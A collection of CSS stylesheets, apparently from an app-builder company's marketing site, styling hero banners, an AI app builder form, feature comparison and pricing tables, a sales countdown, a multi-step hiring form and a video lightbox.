  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
  color: #333333;
}

.partner-benefit-card p {
  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
